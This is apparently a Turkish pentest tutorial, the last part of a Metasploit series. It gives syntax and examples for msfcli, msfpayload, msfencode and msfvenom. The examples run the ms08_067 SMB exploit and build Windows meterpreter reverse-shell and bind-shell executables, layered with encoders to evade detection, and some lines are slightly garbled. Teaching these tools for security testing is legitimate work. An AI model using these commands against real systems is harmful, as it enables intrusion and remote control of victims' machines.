

Görüldüğü üzere programın ssh bağlantısı kurma özelliğinden faydalanarak sorunsuz bir şekilde bir makinaya bağlantı kurabildik.

Evet, makalenin ve bu makalenin yer aldığı makale zincirinin sonuna gelmiş bulunmaktayız. Edindiğiniz bilgileri milli ve yerli sistemlerin korunması yolunda harcamanız dileğiyle...

# **Sorumluluk Reddi**

Bu makale ve bu makalenin yer aldığı makale zincirinde anlatılan her bir tekniğin izinsizce bir sisteme denenmesi sonucu tespit edilmeniz durumunda 5 ila 10 yıl hapis cezasına çarptırılabileceğinizi ve ayrıyetten yaptığınız hasara oranla maddi tazminat cezasına çarptırılabileceğinizi bildiğinizi varsayıyorum. Tüm bunlar bir yana sicilinizi kirletmeniz sonucunda bu alanda ne kadar bilgili olursanız olun "güvenilmez" damgası yiyeceğinizden Türkiye'de siber güvenlik sektörünü unutmak mecburiyetinde kalacağınızı da bildiğinizi varsayıyorum. Bu makale ve bu makalenin yer aldığı makale zincirinde eğitim amaçlı anlatılan tekniklerin kötü yönde kullanılmasından tarafım sorumlu tutulamaz. Bu bilgiler sadece ve sadece ülkemizde siber güvenlik alanındaki eleman eksikliğini gidermek maksadıyla paylaşılmaktadır. Makale içerisinde yer alan bazı kelime kalıplarının (örn; "sızmak istediğimiz / saldırmak istediğimiz" gibi) sadece ve sadece bir sızma testçi (pentester) bakış açısından ibaret olduğunu beyan etmek isterim.

# **METASPLOİT DETAY BİLGİLER (ÖZET)**

Bu makalede metasploit hakkında bir önceki makalede paylaşılmış bilgilerin özeti yer almaktadır. Bu makalenin ilintili olduğu konu zinciri aşağıda verilmiştir:

- [\*] Bu belgede bahsedilecek komutlar Kali 1.0.4 ve Kali 2018.1' de test edilmiştir ve sorunsuz çalıştırılmışlardır.
	- Metasploit Framework'e Giriş
	- Metasploit ile Bir Sızma Uygulaması (ms08\_067)
	- Metasploit ile Saldırı Aşamaları (Özet)
	- Metasploit Komutları
	- Metasploit Detay Bilgiler
	- Metasploit Detay Bilgiler (Özet)

Aşağıda msfcli, msfpayload, msfencode ve msfvenom'un kullanımı verilmiştir.

# **a. Msfcli**

Kullanım Dizilişi (Syntax'ı)

1 msfcli [Exploitadi] [Option=value] [Mode]

msfcli komutun adı, exploitadi kısmına msfconsole'da girdiğiniz exploit yolu ve ismi, option=value kısmına seçilen modülün parametre ve değerleri, son olarak da mode kısmına bu girilecek komut için uygulanacak nihai aksiyon gelir.

```
Msfcli Modlar
```


(E)xecute Belirtilen exploit'i çalıştırır.

# Kullanımı

```
# Seçilen modül için show (o)ptions yapılır
msfcli exploit/windows/smb/ms08_067_netapi RHOST=X.X.X.X RPORT=445 
PAYLOAD=windows/meterpreter/bind_tcp LHOST=Y.Y.Y.Y O // (O)ptions
```

```
# Seçilen modül çalıştırılır.
msfcli exploit/windows/smb/ms08_067_netapi RHOST=X.X.X.X RPORT=445 
PAYLOAD=windows/meterpreter/bind tcp LHOST=Y.Y.Y.Y E // (E)xecute
```
# **Msfcli Hk.**

Artık msfconsole tool'u ile de tek satırda bu işlemler yapılabilmektedir. msfconsole'a -x parametresi ile eklenecek msfconsole komutları (örn; use, set, exploit gibi…) tek satır halinde girilebilir ve sonuca ulaşabiliriz.

```
# Seçilen modül için show (o)ptions yapılır.
msfconsole -x "use exploit/windows/smb/ms08_067_netapi; set RHOST 
172.16.3.120; set RPORT 445; set PAYLOAD windows/meterpreter/bind_tcp;
set LHOST 172.16.3.73; show options"
```

```
# Seçilen modül çalıştırılır.
msfconsole -x "use exploit/windows/smb/ms08_067_netapi; set RHOST 
172.16.3.120; set RPORT 445; set PAYLOAD windows/meterpreter/bind tcp;
set LHOST 172.16.3.73; exploit"
```
# Uyarı

Msfcli tool'u deprecated olduğu için yeni Kali'lerde aslında kullanılmamaktadır. Ancak yeni Kali'lerde yapılan find / -name "msfcli" araması sonucunda /usr/share/framework2/ dizini altında deprecated olmuş msfcli ve diğer metasploit framework yan tool'larının yer aldığı görülebilir. Dilenirse yeni Kali'lerde bu desteği çekilmiş tool'lar belirtilen dizin altından kullanılabilir. Fakat eski Kali'lerdeki gibi stabil çalışmayabilir. Çünkü bağımlı olduğu metasploit framework yeni Kali'lerde daha güncel durumdadır. Örn;

Kali 2018

```
cd /usr/share/framework2/
./msfcli -h
```
# **b. Msfpayload**

Kullanım Dizilişi (Syntax'ı)

```
1
   msfpayload [Options] [Payload] [Parametre=arguman] [CiktiFormati]
```
msfpayload komutun adı, options msfpayload'un tool parametre ve argumanlarını (örn; -h (yani help), -l (yani payload'ları listelemeye yarayan list) gibi), payload payload'un ismini, parametre=arguman seçilen payload'un parametre ve atanacak değerlerini, ciktiFormati ise payload'un hangi dilde wrap edilerek (etraflıca sarılarak) çıktılanacağını belirtir.

# Msfpayload Çıktı Formatları

```
Çıktı Format Msfpayload'a Konulacak Harfi
-------------------- ----------------------------
[O]ptions O
[C] Dili C
Cs[H]arp Dili H
[P]erl Dili P
Ruby[Y] Dili Y
[R]aw (Ham) Hal R<br>[J]avascript Dili J
[J]avascript Dili J
e[X]e Hali X
[D]ll Hali D
[V]isual Basic Dili V
[W]ar Hali W
Pytho[N] Dili N
Kullanımı
# Metasploit payload'ları sıralanır.
msfpayload -l
# Seçilen modülün seçenekleri sıralanır.
msfpayload windows/shell_bind_tcp O // (O)ptions
# Seçilen payload'un seçeneklerine verilen değerler nedeniyle 
# seçenekler teyit amaçlı tekrar sıralanır. 
msfpayload windows/shell_bind_tcp EXITFUNC=thread LPORT=1234
RHOST=222.168.33.41 O // (0) ptions
# Seçilen payload modülü çıktılanır.
msfpayload windows/shell_bind_tcp EXITFUNC=thread LPORT=1234 
RHOST=222.168.33.41 X > payload.exe // e[X]e çıktı formatıdır.
```
# Uyarı

Msfpayload tool'u deprecated olduğu için yeni Kali'lerde aslında kullanılmamaktadır. Ancak yeni Kali'lerde yapılan find / -name "msfpayload" araması sonucunda /usr/share/framework2/ dizini altında deprecated olmuş msfpayload ve diğer metasploit framework yan tool'larının yer aldığı görülebilir. Dilenirse yeni Kali'lerden bu desteği çekilmiş tool'lar belirtilen dizin altından kullanılabilir. Fakat eski Kali'lerdeki gibi stabil çalışmayabilir. Çünkü bağımlı olduğu metasploit framework yeni Kali'lerde daha güncel durumdadır. Örn;

# Kali 2018

```
cd /usr/share/framework2/
./msfpayload -h
```
# **c. Msfencode**

Kullanım Dizilişi (Syntax'ı) :

```
1
    msfencode [Options]
```
msfencode komutun adı, options msfencode'un tool parametre ve değerlerini alır.

# Msfencode Seçenekleri



### Kullanımı

```
# Encoding tekniklerini sıralar.
msfencode -l
```

```
# Çıktılanan payload encode'lanır.
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.2.2 LPORT=4443
R | msfencode -e x86/shikata_ga_nai -t exe -o /root/Desktop/payload.exe
```

```
# Çıktılanan payload birden fazla kez aynı encode'lamaya 
# tabi tutulur. [Yöntem I]
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.2.2 LPORT=4443
R | msfencode -e x86/shikata_ga_nai -t raw | msfencode -e 
x86/shikata_ga_nai -t raw | msfencode -e x86/shikata_ga_nai -t raw | 
msfencode -e x86/shikata_ga_nai -t exe -o payload.exe
```

```
# Çıktılanan payload birden fazla kez aynı encode'lamaya 
# tabi tutulur. [Yöntem II]
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.2.2 LPORT=4443
R | msfencode -e x86/shikata_ga_nai -c 5 -t exe -o payload.exe
```

```
# Çıktılanan payload farklı farklı encoding teknikleriyle encode'lanır.
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.2.2 LPORT=4443
R | msfencode -e x86/shikata ga nai -t raw | msfencode -e
x86/alpha_upper -t raw | msfencode -e x86/shikata_ga_nai -t raw | 
msfencode -e x86/countdown -t exe -o payload.exe
```

```
# Çıktılanan payload farklı farklı encoding teknikleriyle her biri 
# için birden fazla kez encode'lamaya tabi tutulur.
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.2.2 LPORT=4443
R | msfencode -e x86/shikata_ga_nai -c 5 -t raw | msfencode -e 
x86/alpha upper -c 3 -t raw | msfencode -e x86/shikata ga nai -c 4 -t
raw | msfencode -e x86/countdown -c 2 -t exe -o payload.exe
```
# Uyarı

Msfencode tool'u deprecated olduğu için yeni Kali'lerde aslında kullanılmamaktadır. Ancak yeni Kali'lerde yapılan find / -name "msfencode" araması sonucunda /usr/share/framework2/ dizini altında deprecated olmuş msfencode ve diğer metasploit framework yan tool'larının yer aldığı görülebilir. Dilenirse yeni Kali'lerden bu desteği çekilmiş tool'lar belirtilen dizin altından kullanılabilir. Fakat eski Kali'lerdeki gibi stabil çalışmayabilir. Çünkü bağımlı olduğu metasploit framework yeni Kali'lerde daha güncel durumdadır. Örn;

# Kali 2018

```
cd /usr/share/framework2/
./msfencode -h
```
# **d. Msfvenom**

Kullanım Dizilişi (Syntax'ı)

```
1
    msfvenom [Options] [Parametre=arguman] [CiktiFormati]
```
msfvenom komutun adı, options msfvenom'un tool parametrelerini, parametre=arguman seçilen modülün parametreleri ve değerlerini, ciktiFormati ise payload'un son halinin hangi formatta olacağı bilgisini alır.

# Kullanımı

```
# Metasploit Framework payload'larını, encoder'larını ve 
# NOP'larını sıralar.
msfvenom -l
# Metasploit Framework payload'larını sıralar.
msfvenom -l payloads
# Metasploit Framework encoder'larını sıralar.
msfvenom -l encoders
# Metasploit Framework NOP'larını sıralar.
msfvenom -l nops
```
# **i) Msfvenom ile Payload Oluşturma**

```
# Seçilen payload'un seçenekleri sıralanır.
msfvenom -p windows/shell_bind_tcp --payload-options
```
(( Not: Eski kali'lerde --payload-options yerine -o kullanılmaktadır.)) (( Örn; msfvenom -p windows/shell\_bind\_tcp -o ))

```
# Seçilen payload'un seçeneklerine verilen değerler nedeniyle 
# seçenekler teyit amaçlı tekrar sıralanır. [Not: Atanan değerleri
# gösterme özelliği henüz desteklenmemektedir]
msfvenom -p windows/shell_bind_tcp EXITFUNC=thread LPORT=1234 
RHOST=222.168.33.41 --payload-options
```
(( Not: Eski kali'lerde --payload-options yerine -o kullanılmaktadır.))  $((\overline{O}rn; msfvenom -p windows/shell \overline{b}ind \overline{t}cp -o))$ 

```
# Seçilen payload'un çıktısı alınır.
msfvenom -p windows/shell_bind_tcp EXITFUNC=seh LPORT=1234 
RHOST=222.168.33.41 -f exe -o payload.exe
```
# **ii) Msfvenom ile Encode'lama**

```
# Çıktılanan payload encode'lanır.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.18 
LPORT=1234 -a x86 --platform windows -e x86/shikata ga nai -f exe -o
payload.exe
```

```
# Çıktılanan payload birden fazla kez aynı encode'lamaya 
# tabi tutulur. [Yöntem I]
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.18 
LPORT=1234 -a x86 --platform windows -e x86/shikata ga nai -f exe |
msfvenom -a x86 --platform windows -e x86/shikata qa_nai -f exe |
msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -f exe | 
msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -f exe -o 
payload.exe
```

```
# Çıktılanan payload birden fazla kez aynı encode'lamaya 
# tabi tutulur. [Yöntem II]
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.18 
LPORT=1234 -a x86 --platform windows -e x86/shikata_ga_nai -i 4 -f exe 
-o payload.exe
```

```
# Çıktılanan payload farklı farklı encoding teknikleriyle 
# encode'lanır.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.18 
LPORT=1234 -a x86 --platform windows -e x86/shikata_ga_nai -f exe | 
msfvenom -a x86 --platform windows -e x86/countdown -f exe | msfvenom 
-a x86 --platform windows -e x86/shikata_ga_nai -f exe | msfvenom -a 
x86 --platform windows -e cmd/echo -f exe -o payload.exe
```
# Çıktılanan payload farklı farklı encoding teknikleriyle # her biri için birden fazla kez encode'lamaya tabi tutulur. msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.43.18

```
LPORT=1234 -a x86 --platform windows -e x86/shikata_ga_nai -i 4 -f exe
| msfvenom -a x86 --platform windows -e x86/countdown -i 2 -f exe |
msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 5 -f exe | 
msfvenom -a x86 --platform windows -e cmd/echo -i 3 -f exe -o 
payload.exe
```
Bu özet niteliğindeki makaleyle metasploit konu zinciri tamamlanmış bulunmaktadır. İyi çalışmalar dilerim.

# **KAYNAKLAR**

- https://www.aridoshika.com/blog/2018/03/04/cobalt-strike-kullanimi/
- https://metasploit.help.rapid7.com/docs/msf-overview
- https://www.offensive-security.com/metasploit-unleashed/scanner-http-auxiliary-modules/
- https://www.slideshare.net/bgasecurity/metasploit-framework-eitimi-67011444
- Bilişimin Karanlık Yüzü, syf. 408-431
- https://searchnetworking.techtarget.com/definition/encoding-and-decoding
- https://www.exploit-db.com/docs/18229.pdf
- http://www.unluagyol.com/2013/02/yeni-baslayanlar-icin-meterpreter.html
- https://pentestlab.blog/tag/netapi/
- http://searchenterpriselinux.techtarget.com/definition/Samba
- https://www.redhat.com/archives/redhat-list/2003-August/msg01538.html
- https://www.processlibrary.com/en/directory/files/netapi/21238/
- https://superuser.com/questions/694469/difference-between-netbios-and-smb
- https://support.microsoft.com/en-us/help/318030/you-cannot-access-shared-files-andfolders-or-browse-computers-in-the
- https://www.rapid7.com/db/modules/exploit/windows/smb/ms08\_067\_netapi
- https://en.wikipedia.org/wiki/X\_Window\_System
- http://askubuntu.com/questions/300682/what-represent-xauthority-file
- https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/
- http://www.tdk.gov.tr/index.php?option=com\_gts&kelime=BEYAN
- https://github.com/rapid7/metasploit-framework/issues/8982
- https://github.com/rapid7/metasploit-framework/issues/8258
- Bilişimin Karanlık Yüzü, syf. 470-474
- https://www.darkoperator.com/blog/2017/10/21/basics-of-the-metasploit-framework-irbsetup
- https://www.youtube.com/watch?v= VUkElLmLXo
- https://blog.rapid7.com/2015/07/10/msfcli-is-no-longer-available-in-metasploit/
- https://www.adeosecurity.com/blog/msfvenom-kullanimi.html
- https://www.offensive-security.com/metasploit-unleashed/msfcli/
- https://en.wikipedia.org/wiki/Shellcode
- https://security.stackexchange.com/questions/167579/what-is-the-difference-between-apayload-and-shellcode
- https://www-xray.ast.cam.ac.uk/~jss/lecture/computing/notes/out/commands\_basic/
- https://en.wikipedia.org/wiki/Bytecode
- https://nobe4.fr/shellcode-for-by-newbie/
- https://www.hacking-tutorial.com/tips-and-trick/what-is-metasploit-exitfunc/
- https://www.offensive-security.com/metasploit-unleashed/msfencode/
- https://security.stackexchange.com/questions/154245/encode-an-executable-file-multipletime-using-msf-venom
- https://www.offensive-security.com/metasploit-unleashed/msfvenom/
- https://www.offensive-security.com/metasploit-unleashed/backdooring-exe-files/
- https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html
- https://www.youtube.com/watch?v=yJzBVaVFvgE
- https://github.com/rapid7/metasploit-framework/pull/8110